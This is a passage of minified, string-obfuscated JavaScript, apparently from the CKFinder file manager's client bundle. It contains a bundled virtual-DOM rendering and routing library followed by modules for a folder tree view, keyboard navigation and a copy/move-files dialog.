u=t.pool;t=t.concat(t.pool)}for(var c,d=0,f=0,S=t.length-1,h=n.length-1;d<=S&&f<=h;){if((p=t[d])!==(v=n[f])||i)if(null==p)d++;else if(null==v)f++;else if(p.key===v.key){var g=null!=u&&d>=t.length-u.length||null==u&&i;f++,b(e,p,v,r,F(t,++d,o),g,s),i&&p.tag===v.tag&&_(e,E(p),o)}else{if((p=t[S])!==v||i)if(null==p)S--;else if(null==v)f++;else{if(p.key!==v.key)break;g=null!=u&&S>=t.length-u.length||null==u&&i;b(e,p,v,r,F(t,S+1,o),g,s),(i||f<h)&&_(e,E(p),F(t,d,o)),S--,f++}else S--,f++}else d++,f++}for(;d<=S&&f<=h;){var p,v;if((p=t[S])!==(v=n[h])||i)if(null==p)S--;else if(null==v)h--;else if(p.key===v.key){g=null!=u&&S>=t.length-u.length||null==u&&i;b(e,p,v,r,F(t,S+1,o),g,s),i&&p.tag===v.tag&&_(e,E(p),o),null!=p.dom&&(o=p.dom),S--,h--}else{if(c||(c=x(t,S)),null!=v){var m=c[v.key];if(null!=m){var y=t[m];g=null!=u&&m>=t.length-u.length||null==u&&i;b(e,y,v,r,F(t,S+1,o),i,s),_(e,E(y),o),t[m].skip=!0,null!=y.dom&&(o=y.dom)}else{o=C(e,v,r,s,o)}}h--}else S--,h--;if(h<f)break}w(e,n,f,h+1,r,o,s),M(t,d,S+1,n)}}function b(e,t,n,i,r,o,s){var a=t.tag;if(a===n.tag){if(n.state=t.state,n._state=t._state,n.events=t.events,!o&&function(e,t){var n,i;null!=e.attrs&&"function"==typeof e.attrs.onbeforeupdate&&(n=e.attrs.onbeforeupdate.call(e.state,e,t));"string"!=typeof e.tag&&"function"==typeof e._state.onbeforeupdate&&(i=e._state.onbeforeupdate.call(e.state,e,t));return!(void 0===n&&void 0===i||n||i||(e.dom=t.dom,e.domSize=t.domSize,e.instance=t.instance,0))}(n,t))return;if("string"==typeof a)switch(null!=n.attrs&&(o?(n.state={},T(n.attrs,n,i)):I(n.attrs,n,i)),a){case"#":!function(e,t){e.children.toString()!==t.children.toString()&&(e.dom.nodeValue=t.children);t.dom=e.dom}(t,n);break;case"<":!function(e,t,n,i){t.children!==n.children?(E(t),l(e,n,i)):(n.dom=t.dom,n.domSize=t.domSize)}(e,t,n,r);break;case"[":!function(e,t,n,i,r,o,s){f(e,t.children,n.children,i,r,o,s);var a=0,l=n.children;if((n.dom=null)!=l){for(var u=0;u<l.length;u++){var c=l[u];null!=c&&null!=c.dom&&(null==n.dom&&(n.dom=c.dom),a+=c.domSize||1)}1!==a&&(n.domSize=a)}}(e,t,n,o,i,r,s);break;default:!function(e,t,n,i,r){var o=t.dom=e.dom;r=d(t)||r,t.tag===S("\x12gqmbvj|{")&&(null==t.attrs&&(t.attrs={}),null!=t.text&&(t.attrs.value=t.text,t.text=void 0));(function(e,t,n,i){if(null!=n)for(var r in n)v(e,r,t&&t[r],n[r],i);if(null!=t)for(var r in t)null!=n&&r in n||(r===S("5U[YJIu]P[")&&(r=S("C')'4;")),"o"!==r[0]||"n"!==r[1]||m(r)?r!==S("#O@_")&&e.dom.removeAttribute(r):y(e,r,void 0))})(t,e.attrs,t.attrs,r),null!=t.attrs&&null!=t.attrs.contenteditable?h(t):null!=e.text&&null!=t.text&&""!==t.text?e.text.toString()!==t.text.toString()&&(e.dom.firstChild.nodeValue=t.text):(null!=e.text&&(e.children=[R("#",void 0,void 0,e.text,void 0,e.dom.firstChild)]),null!=t.text&&(t.children=[R("#",void 0,void 0,t.text,void 0,void 0)]),f(o,e.children,t.children,n,i,null,r))}(t,n,o,i,s)}else!function(e,t,n,i,r,o,s){if(o)u(n,i);else{if(n.instance=R.normalize(n._state.view.call(n.state,n)),n.instance===n)throw Error(S('+m\rXFUF\x12PU[XXL\x19H^HHLQ`5*&d3((,,j"8m<*34;%11v6+y;);(3:\x0e\x15'));null!=n.attrs&&I(n.attrs,n,i),I(n._state,n,i)}null!=n.instance?(null==t.instance?C(e,n.instance,i,s,r):b(e,t.instance,n.instance,i,r,o,s),n.dom=n.instance.dom,n.domSize=n.instance.domSize):null!=t.instance?(g(t.instance,null),n.dom=void 0,n.domSize=0):(n.dom=t.dom,n.domSize=t.domSize)}(e,t,n,i,r,o,s)}else g(t,null),C(e,n,i,s,r)}function x(e,t){var n={},i=0;for(i=0;i<t;i++){var r=e[i];if(null!=r){var o=r.key;null!=o&&(n[o]=i)}}return n}function E(e){var t=e.domSize;if(null==t&&null!=e.dom)return e.dom;var n=c.createDocumentFragment();if(0<t){for(var i=e.dom;--t;)n.appendChild(i.nextSibling);n.insertBefore(i,n.firstChild)}return n}function F(e,t,n){for(;t<e.length;t++)if(null!=e[t]&&null!=e[t].dom)return e[t].dom;return n}function _(e,t,n){n&&n.parentNode?e.insertBefore(t,n):e.appendChild(t)}function h(e){var t=e.children;if(null!=t&&1===t.length&&"<"===t[0].tag){var n=t[0].children;e.dom.innerHTML!==n&&(e.dom.innerHTML=n)}else if(null!=e.text||null!=t&&0!==t.length)throw new Error(S(")iCEAJ\x0f^^VV\x14ZP\x17Y\x19YTRI[Q4$&*0$$+-i'>?9n-5q&!!&\"2<"))}function M(e,t,n,i){for(var r=t;r<n;r++){var o=e[r];null!=o&&(o.skip?o.skip=!1:g(o,i))}}function g(n,i){var e,r=1,o=0;n.attrs&&"function"==typeof n.attrs.onbeforeremove&&(null!=(e=n.attrs.onbeforeremove.call(n.state,n))&&"function"==typeof e.then&&(r++,e.then(t,t)));"string"!=typeof n.tag&&"function"==typeof n._state.onbeforeremove&&(null!=(e=n._state.onbeforeremove.call(n.state,n))&&"function"==typeof e.then&&(r++,e.then(t,t)));function t(){if(++o===r&&(function e(t){t.attrs&&"function"==typeof t.attrs.onremove&&t.attrs.onremove.call(t.state,t);if("string"!=typeof t.tag)"function"==typeof t._state.onremove&&t._state.onremove.call(t.state,t),null!=t.instance&&e(t.instance);else{var n=t.children;if(Array.isArray(n))for(var i=0;i<n.length;i++){var r=n[i];null!=r&&e(r)}}}(n),n.dom)){var e=n.domSize||1;if(1<e)for(var t=n.dom;--e;)p(t.nextSibling);p(n.dom),null==i||null!=n.domSize||function(e){return null!=e&&(e.oncreate||e.onupdate||e.onbeforeremove||e.onremove)}(n.attrs)||"string"!=typeof n.tag||(i.pool?i.pool.push(n):i.pool=[n])}}t()}function p(e){var t=e.parentNode;null!=t&&t.removeChild(e)}function v(e,t,n,i,r){var o=e.dom;if(t!==S(".DUH")&&t!==S(">V3")&&(n!==i||function(e,t){return t===S("5@VTL_")||t===S(" BJFGNCC")||t===S("\x1elEMG@P@BnFMOS")||t===S("(ZOGINZJT")&&e.dom===c.activeElement}(e,t)||"object"==typeof i)&&void 0!==i&&!m(t)){var s=t.indexOf(":");if(-1<s&&t.substr(0,s)===S(".W\\X\\X"))o.setAttributeNS(S("\rf{da(<;ba`6n)5soy0\x11\x18\x1b\x1a\v]JNFB"),t.slice(s+1),i);else if("o"===t[0]&&"n"===t[1]&&"function"==typeof i)y(e,t,i);else if(t===S("\x1boigsE"))!function(e,t,n){t===n&&(e.style.cssText="",t=null);if(null==n)e.style.cssText="";else if("string"==typeof n)e.style.cssText=n;else{for(var i in"string"==typeof t&&(e.style.cssText=""),n)e.style[i]=n[i];if(null!=t&&"string"!=typeof t)for(var i in t)i in n||(e.style[i]="")}}(o,n,i);else if(t in o&&!function(e){return e===S("'@[OM")||e===S("\x19vroi")||e===S("?&.0.")||e===S("<JW[4)")||e===S("\x12{q|q\x7fl")}(t)&&void 0===r&&!function(e){return e.attrs.is||-1<e.tag.indexOf("-")}(e)){if(t===S("\x0ffp~fq")){var a=""+i;if((e.tag===S("4\\XGMM")||e.tag===S(" UG[PDTBI"))&&e.dom.value===a&&e.dom===c.activeElement)return;if(e.tag===S("$VCKMJ^"))if(null===i){if(-1===e.dom.selectedIndex&&e.dom===c.activeElement)return}else if(null!==n&&e.dom.value===a&&e.dom===c.activeElement)return;if(e.tag===S("\vc}zf\x7f\x7f")&&null!=n&&e.dom.value===a)return}if(e.tag===S('"JJUSS')&&t===S('C0<6"'))return void o.setAttribute(t,i);o[t]=i}else"boolean"==typeof i?i?o.setAttribute(t,""):o.removeAttribute(t):o.setAttribute(t===S(",NBNCB|RYP")?S("2PXTED"):t,i)}}function m(e){return e===S("5YYQWSO")||e===S("\x18vtxnx\x7fkE")||e===S("\ndbx~kqew")||e===S("3[[DRUVL^")||e===S("(FDIIKA]UCW^[CS")||e===S("\x12|zwsqwk\x7fnly\x7fkE")}function y(e,t,n){var i=e.dom,r="function"!=typeof s?n:function(e){var t=n.call(i,e);return s.call(i,e),t};if(t in i)i[t]="function"==typeof n?r:null;else{var o=t.slice(2);if(void 0===e.events&&(e.events={}),e.events[t]===r)return;null!=e.events[t]&&i.removeEventListener(o,e.events[t],!1),"function"==typeof n&&(e.events[t]=r,i.addEventListener(o,e.events[t],!1))}}function T(e,t,n){"function"==typeof e.oninit&&e.oninit.call(t.state,t),"function"==typeof e.oncreate&&n.push(e.oncreate.bind(t.state,t))}function I(e,t,n){"function"==typeof e.onupdate&&n.push(e.onupdate.bind(t.state,t))}return{render:function(e,t){if(!e)throw new Error(S('\x1feOQVV@\x06S@L\noc`\x0eJ\\T_VZA\x16U]PT\\\x1cM_L3$&c0*f*f;%>8(a"~<=&:!y:v+?588,\x7f\t\x12B\r\v\x11F\x12\x06\r\x0f\r\x05\x03\v\v^'));var n=[],i=c.activeElement,r=e.namespaceURI;null==e.vnodes&&(e.textContent=""),Array.isArray(t)||(t=[t]),f(e,e.vnodes,R.normalizeChildren(t),!1,n,null,r===S('<UJK0{ml321i?zd$>*a~ihk|,=":4')?void 0:r),e.vnodes=t,null!=i&&c.activeElement!==i&&i.focus();for(var o=0;o<n.length;o++)n[o]()},setEventCallback:function(e){return s=e}}};var i=function(e){var t=o(e);t.setEventCallback(function(e){!1===e.redraw?e.redraw=void 0:r()});var n=[];function i(e){var t=n.indexOf(e);-1<t&&n.splice(t,2)}function r(){for(var e=1;e<n.length;e+=2)n[e]()}return{subscribe:function(e,t){i(e),n.push(e,function(t){var n=0,i=null,r="function"==typeof requestAnimationFrame?requestAnimationFrame:setTimeout;return function(){var e=Date.now();0===n||16<=e-n?(n=e,t()):null===i&&(i=r(function(){i=null,t(),n=Date.now()},16-(e-n)))}}(t))},unsubscribe:i,redraw:r,render:t.render}}(window);n.setCompletionCallback(i.redraw);var r;t.mount=(r=i,function(e,t){if(null===t)return r.render(e,[]),void r.unsubscribe(e);if(null==t.view&&"function"!=typeof t)throw new Error(S("\x1bq3spUOV\vAICJMG^\x07\fNAB@^\\VZA\x1f\x17]AJ^_IM\x1f!a!,)5))-'>gl#!;p0r%::22"));r.subscribe(e,function(){r.render(e,R(t))}),r.redraw()});var a,h,g,m,y,w,C,s,b=f,x=function(e){if(""===e||null==e)return{};"?"===e.charAt(0)&&(e=e.slice(1));for(var t=e.split("&"),n={},i={},r=0;r<t.length;r++){var o=t[r].split("="),s=decodeURIComponent(o[0]),a=2===o.length?decodeURIComponent(o[1]):"";a===S("3@GCR")?a=!0:a===S("3RTZD]")&&(a=!1);var l=s.split(/\]\[?|\[/),u=n;-1<s.indexOf("[")&&l.pop();for(var c=0;c<l.length;c++){var d=l[c],f=l[c+1],h=""==f||!isNaN(parseInt(f,10)),g=c===l.length-1;if(""===d)null==i[s=l.slice(0,c).join()]&&(i[s]=0),d=i[s]++;null==u[d]&&(u[d]=g?a:h?[]:{}),u=u[d]}}return n},E=function(c){var t,d="function"==typeof c.history.pushState,n="function"==typeof setImmediate?setImmediate:setTimeout;function e(e){var t=c.location[e].replace(/(?:%[a-f89][a-f0-9])+/gim,decodeURIComponent);return e===S("6GYMRU]P[")&&"/"!==t[0]&&(t="/"+t),t}function f(e,t,n){var i=e.indexOf("?"),r=e.indexOf("#"),o=-1<i?i:-1<r?r:e.length;if(-1<i){var s=-1<r?r:e.length,a=x(e.slice(i+1,s));for(var l in a)t[l]=a[l]}if(-1<r){var u=x(e.slice(r+1));for(var l in u)n[l]=u[l]}return e.slice(0,o)}var h={prefix:S("\x1205"),getPath:function(){switch(h.prefix.charAt(0)){case"#":return e(S("\x1bt|mw")).slice(h.prefix.length);case"?":return e(S(".\\UP@P\\")).slice(h.prefix.length)+e(S("\x13|te\x7f"));default:return e(S("\x19jzhup~MD")).slice(h.prefix.length)+e(S("4FSVJZR"))+e(S("\x17pxis"))}},setPath:function(e,n,t){var i={},r={};if(e=f(e,i,r),null!=n){for(var o in n)i[o]=n[o];e=e.replace(/:([^\/]+)/g,function(e,t){return delete i[t],n[t]})}var s=p(i);s&&(e+="?"+s);var a=p(r);if(a&&(e+="#"+a),d){var l=t?t.state:null,u=t?t.title:null;c.onpopstate(),t&&t.replace?c.history.replaceState(l,u,h.prefix+e):c.history.pushState(l,u,h.prefix+e)}else c.location.href=h.prefix+e}};return h.defineRoutes=function(a,l,u){function e(){var i=h.getPath(),r={},e=f(i,r,r),t=c.history.state;if(null!=t)for(var n in t)r[n]=t[n];for(var o in a){var s=new RegExp("^"+o.replace(/:[^\/]+?\.{3}/g,S("!\n\r\x0e\x1a\x0f")).replace(/:[^\/]+/g,S("*\x03wsr\0m\x1a\x1b"))+S("Am|`"));if(s.test(e))return void e.replace(s,function(){for(var e=o.match(/:[^\/]+/g)||[],t=[].slice.call(arguments,1,-2),n=0;n<e.length;n++)r[e[n].replace(/:|\./g,"")]=decodeURIComponent(t[n]);l(a[o],r,i,o)})}u(i,r)}d?c.onpopstate=function(e){return function(){null==t&&(t=n(function(){t=null,e()}))}}(e):"#"===h.prefix.charAt(0)&&(c.onhashchange=e),e()},h};t.route=(a=i,C=E(window),(s=function(e,t,n){if(null==e)throw new Error(S('>z.271!e2/-i\x0e\x04\x01m+#5<7= u"?9-z,=.~/\x01\x12\x11\x06\0E\x12\bH\t\x07E\x1e\x02\x1b\x1b\x15\x11R\x1a\x07U\x18\x18\fY\x0f\x15\x18\x18\x18\x16ndf'));var o=function(){null!=h&&a.render(e,h(R(g,m.key,m)))},s=function(e){if(e===t)throw new Error(S("7{VOWX\x1dPP4a0&7**1-i..*,;#$q <!!3w")+t);C.setPath(t,null,{replace:!0})};C.defineRoutes(n,function(t,n,i){var r=w=function(e,t){r===w&&(g=null==t||"function"!=typeof t.view&&"function"!=typeof t?S("B'-3"):t,m=n,y=i,w=null,h=(e.render||function(e){return e}).bind(e),o())};t.view||"function"==typeof t?r({},t):t.onmatch?b.resolve(t.onmatch(n,i)).then(function(e){r(t,e)},s):r(t,S("\x19~rj"))},s),a.subscribe(e,o)}).set=function(e,t,n){null!=w&&((n=n||{}).replace=!0),w=null,C.setPath(e,t,n)},s.get=function(){return y},s.prefix=function(e){C.prefix=e},s.link=function(e){e.dom.setAttribute(S("2[FPP"),C.prefix+e.attrs.href),e.dom.onclick=function(e){if(!(e.ctrlKey||e.metaKey||e.shiftKey||2===e.which)){e.preventDefault(),e.redraw=!1;var t=this.getAttribute(S("+D_KI"));0===t.indexOf(C.prefix)&&(t=t.slice(C.prefix.length)),s.set(t,void 0,void 0)}}},s.param=function(e){return void 0!==m&&void 0!==e?m[e]:m},s),t.withAttr=function(t,n,i){return function(e){n.call(i||this,t in e.currentTarget?e.currentTarget[t]:e.currentTarget.getAttribute(t))}};var F=o(window);t.render=F.render,t.redraw=i.redraw,t.request=n.request,t.jsonp=n.jsonp,t.parseQueryString=x,t.buildQueryString=p,t.version=S("9\v\x15\r\x13\b"),t.vnode=R,"undefined"!=typeof module?module[S("\x12vleyelj")]=t:window.m=t}(),CKFinder.define(S("4X_CPKSW"),(QEa=this,function(){return function(){return window.m}.apply(QEa,arguments)})),CKFinder.define(S('"`ocOILLX\x04aBJZ\\TA\x1crZZS]KI\x14jT[H3n\x04,(!#5\x1c;/.\x02"**\x0687$'),[S("D\x06\r\x01!'..>b\x1b;9=}\x181,\x158<<"),S("\f`g{xc{\x7f"),S('"VJACU[JEYI'),S(")@ZYH\\V")],function(t,h,n,i){"use strict";var g=null,r=n.debounce(h.redraw,30),p={oninit:function(e){var t=this;t.model=e.attrs.model,t.treeView=e.attrs.treeView,t.finder=e.attrs.finder,t.model.on(S("3GPZR[M__"),function(){g=t.model,n.defer(function(){t.trigger(S("<[Q\\52"),{origin:t}),t.focus()})}),t.model.on(S("*^E\x17KW@P\\W"),function(){t.model.set(S('<TMz81#-  "'),!0)}),t.model.get(S('"@LLJCZLD')).on(S("\x1c~v~NFG\x03V@UB\\\tKOH\r\\J]^DV"),function(){t.model.set(S("%OTmQZJBIGAW"),!1),r()}),t.model.set(S("<KWZ7"),this),t.finder.fire(S("?6('4~\x03)+,,8\x1f>(+\x01?57"),this)},oncreate:function(e){var t=e.dom;this.element=t,this.label=t.childNodes[0],this.expander=t.childNodes[1],i(this.label).on(S("\x18zq}xoqo"),this.labelOnDrop.bind(this)),i(this.label).on(S("D&-!,;+,#;+="),this.labelOnDragOver.bind(this)),i(this.label).on(S("4XYBK\\UNH"),this.labelOnMouseOut.bind(this)),i(this.expander).on(S("\x10g\x7f|afsswnt"),this.expanderOnVMouseDown.bind(this))},elementOnFocus:function(){this.label.focus(),this.trigger(S("\x1bzr}jS"),{origin:this})},labelOnKeyDown:function(e){if(e.keyCode===t.menu||e.keyCode===t.f10&&this.finder.util.isShortcut(e,S("%UOAO^")))return e.preventDefault(),e.stopPropagation(),this.triggerContextMenu(e),!1;this.trigger(S("?&..'!7|,-0.$;#"),{evt:e,view:this,model:this.model})},labelOnMouseDown:function(e){e.stopPropagation();var t=!0;return 2===e.button||3===e.button?(e.preventDefault(),t=!1):this.trigger(S("\x0fv~~wqg,ttpyp"),{view:this}),this.trigger(S("&AGJ_X"),{origin:this}),t},labelOnContextMenu:function(e){return e.preventDefault(),this.triggerContextMenu(e),!1},getLabel:function(){return i(this.label)},labelOnDrop:function(e){e.stopPropagation(),this.trigger(S("\x19|tpy{m\x1aEPLT"),{evt:e,view:this,model:this.model})},labelOnDragOver:function(e){e.stopPropagation(),e.preventDefault(),this.getLabel().addClass(S('"VM\bDSF\x04KHXDXJ'))},labelOnMouseOut:function(){this.isSelected()||this.getLabel().removeClass(S("\x16bq4xor0\x7f|THTF"))},isSelected:function(){return this.model===g},trigger:function(e,t){this.treeView.trigger(S("\x15u\x7fqu~muxi%")+e,t,t)},expanderOnClick:function(e){e.stopPropagation(),this.requestExpand()},expanderOnVMouseDown:function(){this.trigger(S(";ZR]J3"),{origin:this})},triggerContextMenu:function(e){this.trigger(S("<[QS$$0y'*(3-1>&)#;"),{evt:e,view:this,model:this.model})},requestExpand:function(){var e=this.model;e.get(S("\fd}Jhas}ppr"))?(this.trigger(S("\x17~vv\x7fyo$|OMNBTVC"),{view:this}),this.collapse()):(this.model.get(S("!AKMIBUMG")).length||(this.trigger(S(".I_]VVF\x0fSOHXT_"),{view:this}),e.set(S('=WL\x0592"*!/)/'),!0)),this.expand()),this.label.focus()},expand:function(){this.model.set(S('=WL\x0592"*!##'),!0)},collapse:function(){this.model.set(S("B*7\0>7)'..("),!1)},focus:function(){this.label.focus()},view:function(e){var t=this.model,n=this.treeView,i=this.finder,r=e.attrs.level||1,o=e.attrs.isRtl,s=t.get(S("C,$5\x04  &/>( ")),a=!!t.get(S("\nb\x7fHv\x7fq\x7fvvp")),l=t.get(S("\x19shYen~NEKMC"))||t.get(S(".FCaW]P\\XP")),u=[S(",NEI\x1dW]_PPDD\x15MH^Y\x10[G0 ,'!7"),S("/EX\x1fQ@["),S('"VM\bDSF\x04CHCC\x03A_EWK@')];l?u.push(S("3W^P\x1aLK_^\x11QQ^$(,$"),S("\x15c~5pytr0}tF\fPLPDRB")):s?u.push(S("']@\x07BOB@\x02SDAG[X\x16BQ\x14SXSS\x13\\+'o\"67)0e")+(a?"d":o?"r":"l")):u.push(S('@")%i#)+,,88a9<*5|<<y6>>4=(>2'));var c=[S("5U\\^\x14\\TPY[M3l61! k+)+/'"),S("\x19or1\x7fjq")];s||c.push(S("$FMA\x05OEGHH\\\\\x1dE@VQ\x18XX\x15ZRRPYLZ.")),t===g&&c.push(S("/EX\x1fQ@[\x1bV[MSMY"));var d=[h("a",{role:S("7LK_^UI[R"),class:c.join(" "),tabindex:S(")\x07\x1a"),"data-ckf-drop":S("\x1aonh{"),"aria-labelledby":t.cid,"aria-busy":l.toString(),"aria-expanded":a.toString(),"aria-level":r,onmousedown:this.labelOnMouseDown.bind(this),onkeydown:this.labelOnKeyDown.bind(this),oncontextmenu:this.labelOnContextMenu.bind(this)},h(S(",^^N^"),{id:t.cid},t.get(S("-BNRT^"))||t.get(S(";R\\SZ")))),h("a",{class:u.join(" "),onclick:this.expanderOnClick.bind(this)})];if(s||a){var f=t.get(S('@"**(!4"&')).map(function(e){return h(p,{key:e.cid,model:e,treeView:n,finder:i,level:r+1,isRtl:o})});d.push(h(S("@%+5"),{class:S("C'. j.&&/)?=b$#76y793!"),"data-icon":S("+OX][_\\"),"data-iconpos":S("'FF^NTY")},h(S("\x17mu"),{class:S("*^E\0BFCEDZQB"),"data-role":S("*GE^ZYYTE"),style:a?"":S('E".;9&*5w  >4'),"aria-hidden":(!a).toString()},f)))}return h(S(".CY"),{role:S("2CFPERVM[OURP"),class:S("\x18zq}1{qsDDPP\tQTBM\t_B\x01AG\x02XPA\x1eUYB")+(a?S('?`")%i14"-d/3<, +55'):""),onfocus:this.elementOnFocus.bind(this)},d)}};return p}),CKFinder.define(S("D\x06\r\x01!'..>b\x03 4$>6'z\x1084=?)/r\b6\x05\x16\x11L\"\n\n\x03\r\x1b\x19?\x1e\b\v9\x19\x14\x05"),[S("9OUXXLL#.0&"),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04oBC__B[GQc_RO"),S(".l{w[]PPD\x18uV^NPXM\x10\x06..'!75h\x1e /<?b\b <57!\0'32\x166>>\n4;("),S("\rMDVx|wqg9Blpv4Wxg\\OEG"),S("&JA]BYEA")],function(e,t,n,o,i){"use strict";var r=e.debounce(i.redraw,30);function s(e,t){var n=t.indexOf(e);if(0<n){var i=t.at(n-1);return i.get(S("0XAvLEWY\\\\^"))&&i.get(S('D&..$-8."')).length?i.get(S("%EOAENYIC")).last():i}return null}function a(e,t){var n=t.indexOf(e);return 0<=n?t.at(n+1):null}return t.extend({name:S("%`HDMOY_y\\JU"),childView:null,tagName:S("\x16bt"),className:S("\x1d}tF\fVQA@\x06RA\x04FB_YXFUF"),attributes:{role:S("\n\x7f~hk"),"data-role":S("8USHHKWZ7"),tabindex:20},template:"",events:{keydown:function(e){if(e.keyCode!==o.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("\v\x7fegid"))){var t;if(e.keyCode===o.up||e.keyCode===o.end)for(t=this.collection.last();t.get(S("0XAvLEWY\\\\^"))&&0<t.get(S("<^VV,%0&*")).length;)t=t.get(S("/SY[_PGSY")).last();e.keyCode!==o.down&&e.keyCode!==o.home||(t=this.collection.first()),t&&(e.stopPropagation(),e.preventDefault(),t.get(S(";JT[H")).focus())}else this.trigger(S("\x12xqlrxow o}\x7f"),e)},focus:function(e){if(e.target===e.currentTarget){e.preventDefault(),e.stopPropagation();var t=(this.lastFocusedModel||this.collection.first()).get(S("!TJAR"));t?t.focus():this.$el.find(S("\f#mdv<t|xqsek4niyx3sACGO\x1eCOU[]")).trigger(S("2U[VCD"))}}},view:function(){var t=this;return t.collection.map(function(e){return i(n,{key:e.cid,model:e,treeView:t,finder:t.finder,isRtl:t.finder.lang.dir===S("&K\\[")})})},onChildViewFocus:function(e){this.lastFocusedModel=e.origin.model},initialize:function(e){this.viewMetadataPrefix=e.viewMetadataPrefix||S("\x1fVHGT"),this.collection.on(S("\x12p|txp}9h~oxj?AEF\x03V@KH^L"),this.render),this.on(S("#GMOKL_CN[\x17H@SDA"),this.onChildViewFocus),this.on(S("\x12p||zsnp\x7fl&{qsDDP\x19O@_CG^D"),this.onFolderKeyDown),i.mount(this.el,this)},render:function(){r()},refreshUI:function(){this.render()},onFolderKeyDown:function(e,t){var n=t.evt.keyCode,i=t.model;function r(){t.evt.preventDefault(),t.evt.stopPropagation()}n===o.up&&(r(),this.handleUpKey(i)),n===o.down&&(r(),this.handleDownKey(i)),n===(this.finder.lang.dir===S("\x0ecdc")?o.right:o.left)&&(r(),this.handleExpandKey(i)),n===(this.finder.lang.dir===S("B/07")?o.left:o.right)&&(r(),this.handleCollapseKey(i))},handleUpKey:function(e){var t=e.get(S("4EWE]WN")),n=null;t?(n=s(e,t.get(S("\rmgy}vaq{"))))||(n=t):n=s(e,this.collection);n&&n.get(S("\x19lryj"))&&n.get(S("\x11dzqb")).focus()},handleDownKey:function(e){var t=null;if(e.get(S("\x18zrrpylzN")).length&&e.get(S("C-6\x03?8($/))")))t=e.get(S("(JBB@I\\J^")).first();else{var n=e.get(S("8I[IYSJ"))?e.get(S("*[M_KAD")).get(S("\x10rzzxqdrv")):this.collection;t=a(e,n);for(var i=e;!t&&!i.get(S("\x1fIRpLKQ"));)n=(i=i.get(S("-^NBT\\G"))).get(S("'XHXNBY"))?i.get(S("D5'5-'>")).get(S("\x0fsy{\x7fpgsy")):this.collection,t=a(i,n)}t&&t.get(S("8OS^K"))&&t.get(S("\x1bjt{h")).focus()},handleExpandKey:function(e){var t=e.get(S("\x1aroXfoAOFF@")),n=e.get(S(">W!2\x01+-)\"5-'"));if(n)if(!n||t){var i=e.get(S("3W]_[\\K_U")).first();i&&i.get(S("\x1eiIDU")).focus()}else e.get(S("#RLCP")).requestExpand()},handleCollapseKey:function(e){var t=e.get(S("&N[lR[MCJJT"));e.get(S("\feo|Sy{\x7fpgsy"))&&t?e.get(S("9LRYJ")).collapse():e.get(S("-G\\b^]G"))||e.get(S("8I[IYSJ")).get(S(";JT[H")).focus()}})}),CKFinder.define(S("\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF{XN\\yTLD\x11r/%'/7j\v(>,\t$<4\n.$0"),[S("$PHCM[YHC_K"),S("\x1fB@AHFJHB")],function(o,e){"use strict";return e.Model.extend({defaults:{done:0,lastCommandResponse:!1},initialize:function(){this.set({fileExistsErrors:new e.Collection,otherErrors:[]})},processResponse:function(e){this.set(S("E*&;=\x18.?=!!#4"),{done:this.get(S("4AOG]"))===S("\x19Ytld")?e.copied:e.moved,response:e});var t=this.get(S("\x15rxv|")),n=parseInt(this.get(S("\x11fjdp"))===S("@\x02-3=")?e.copied:e.moved);if(this.set(S(",IAAU"),t+n),e.error&&(300===e.error.number||301===e.error.number)){var i=this.get(S("E .$,\x0f3%>:<\x15# <&&")),r=this.get(S("<RJW%3\x0716*44"));o.forEach(e.error.errors,function(e){if(115===e.number)i.push(e);else{var t=o.findWhere(r,{number:e.number});t||(t={number:e.number,files:[]},r.push(t)),t.files.push(e.name)}})}},hasFileExistErrors:function(){return!!this.get(S("'N@FNiUG\\DBwAFZDD")).length},hasOtherErrors:function(){return!!this.get(S("\x17wmr~nXlmOSQ")).length},nextError:function(){var e=this.get(S("\x1fFHNFa]OT\\ZoY^B\\\\")).shift();return this.set(S(")I^^_KAD"),e),e},getFilesForPost:function(e){var t=[];if(t.push(this.get(S('B 174"&=')).toJSON()),e)for(;this.hasFileExistErrors();)t.push(this.nextError().toJSON());return t},addErrorMessages:function(t){o.forEach(this.get(S("3[A^RJ|HISOM")),function(e){e.msg=t[e.number]})}})}),CKFinder.define(S("\x10ewk`4U\\^pt\x7fyo1KELROEQCT\x07oCGI^c@FTq\\DL\x19tPVUHY{QS$$0m *2"),[],function(){return S(")\x16OE[\x0eKQES\x1eFZZR\x05\x1bR^]Y[Mb\x7fHJx-ty32wk%9`#1?5}2::3=+)u88-+\t\x0f\x03\x17\r\n\b!\x07\x05\x0e\x0e\x1eM\x13\x12L^\x1aAJ\x7f\x7fK\x19Y\x19\x17\x1d\x0e\rB\"tk.fqh'}`'hc\x7f`jb<s\x7fx5c~5{nu1t}pN\fLLP@^S\b\\C\x06ENAA\x1dRYU\x19WWTS\x1b\x1aRX\0\x1c\\+'o.+3#j+&:2a.\" #4ps <\";=dx '`~6\x14O\x0e\x02\n\x02H\x04\x07\x04\x07\x04\x02C\r\x03\x1f\x02\x17S\t\bTW\f\x18\x18\x12\x12\x19\x1b\x07=#33&;:(i7\x007#igy.\x1b.w}c6~|$8xw{3rOWG\x0eGJV^\x05JEEXH@[\x12\x0f\x0e\x1cP\\@\t2")}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1ap^T\\IvSK[|/1;l\x12,#0;f\t##\"=*\x16>>71'\x1a6!6//"),[S('-mdvX\\WQG\x19aQ\\MH\x13\x7f_L%n\x0e"=*33\x1e /<'),S("\x1aoyej>cjdJJACU\x07}OF\\AO[UB\x1du]YSDuVL^\x7fRNFo\x02*,+6#\x01'%..>c* $")],function(e,t){"use strict";return e.extend({name:S("\nHdba|uW}\x7fppdSqxvt{Q\x7ffOTVuM@Q"),template:t,regions:{content:S("9\x19XW[\x13R/7'n'*6>e*%%8( ;")},ui:{close:S("\x199xw{3rOWG\x0eGJV^\x05JFD_H")}})}),CKFinder.define(S("\x18ZQ]uszzR\x0eoL@PJB[\x06lB@H]b_GWp[EO\x18nP_LO\x12sP6$\x01,4<\x02.)%%,\0,7 %%"),[S("A\x01\b\x02,(#-;e\x1d%(9<\x7f\x133 1z\x1a6!6//\n4;(")],function(e){"use strict";return e.extend({name:S('0|]EQvYGA}SZPRYs!8-60\x13/"?'),template:S("+\x10IGY\x0e\r\x1dW]C\b"),regions:{content:S("\x10u{e")}})}),CKFinder.define(S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bs_[]JwTJX}P08m\x0e+3#\x04'93\r%!+\x0e3%;<:&\x0225)6:(8p;\x0f\x15"),[],function(){return 